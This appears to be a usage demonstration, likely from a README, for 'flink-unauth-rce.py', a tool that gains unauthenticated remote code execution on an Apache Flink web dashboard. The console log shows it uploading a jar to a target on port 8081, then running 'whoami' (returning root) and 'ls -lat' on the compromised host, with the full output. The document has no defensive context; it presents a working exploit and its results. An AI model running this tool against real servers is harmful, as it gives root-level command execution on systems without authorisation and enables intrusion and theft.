 F:\>flink-unauth-rce.py -u http:// .62:8081/
[^_^] [ http:// 62:8081/ ] is vulnerable, testing upload jar successfully !
F:\>flink-unauth-rce.py -u http:// .62:8081/ -c whoami
[^_^] [ whoami ] execute success, result:
root
F:\>flink-unauth-rce.py -u http:// .62:8081/ -c "ls -lat"
[^_^] [ ls -lat ] execute success, result:
total 136
drwxr-xr-x 2 502 staff  4096 Nov 12 12:46 .
drwxr-xr-x 9 502 staff  4096 Jun 25 08:00 ..
-rwxr-xr-x 1 502 staff  3434 Jun 24 15:02 sql-client.sh
-rwxr-xr-x 1 502 staff 28869 Jun 24 15:02 config.sh
-rwxr-xr-x 1 502 staff  2224 Jun 24 15:02 flink
-rwxr-xr-x 1 502 staff  1271 Jun 24 15:02 flink.bat
-rwxr-xr-x 1 502 staff  1802 Jun 24 15:02 mesos-appmaster-job.sh
-rwxr-xr-x 1 502 staff  1834 Jun 24 15:02 mesos-appmaster.sh
-rwxr-xr-x 1 502 staff  1888 Jun 24 15:02 mesos-taskmanager.sh
-rwxr-xr-x 1 502 staff  1166 Jun 24 15:02 pyflink.bat
-rwxr-xr-x 1 502 staff  1107 Jun 24 15:02 pyflink.sh
-rwxr-xr-x 1 502 staff  1182 Jun 24 15:02 pyflink-stream.sh
-rwxr-xr-x 1 502 staff  3364 Jun 24 15:02 start-cluster.bat
-rwxr-xr-x 1 502 staff  1674 Jun 24 15:02 yarn-session.sh
-rwxr-xr-x 1 502 staff  3435 Jun 14 12:39 start-scala-shell.sh
-rwxr-xr-x 1 502 staff  2774 Jun 14 12:39 flink-console.sh
-rwxr-xr-x 1 502 staff  6358 Jun 14 12:39 flink-daemon.sh
-rwxr-xr-x 1 502 staff  1564 Jun 14 12:39 historyserver.sh
-rwxr-xr-x 1 502 staff  2891 Jun 14 12:39 jobmanager.sh
-rwxr-xr-x 1 502 staff  2533 Jun 14 12:39 standalone-job.sh
-rwxr-xr-x 1 502 staff  1836 Jun 14 12:39 start-cluster.sh
-rwxr-xr-x 1 502 staff  1854 Jun 14 12:39 start-zookeeper-quorum.sh
-rwxr-xr-x 1 502 staff  1616 Jun 14 12:39 stop-cluster.sh
-rwxr-xr-x 1 502 staff  1845 Jun 14 12:39 stop-zookeeper-quorum.sh
-rwxr-xr-x 1 502 staff  3845 Jun 14 12:39 taskmanager.sh
-rwxr-xr-x 1 502 staff  2281 Jun 14 12:39 zookeeper.sh
F:\>